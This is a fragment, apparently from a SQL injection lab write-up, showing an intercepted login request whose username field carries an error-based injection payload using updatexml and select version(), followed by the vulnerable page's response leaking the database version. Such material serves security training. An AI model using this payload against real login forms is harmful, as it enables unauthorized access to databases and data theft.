 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=hsw' or updatexml(1,concat('~',(select version())),2)
#&passwd=123456&submit=Submit
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
XPATH syntax error: '~8.0.12'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>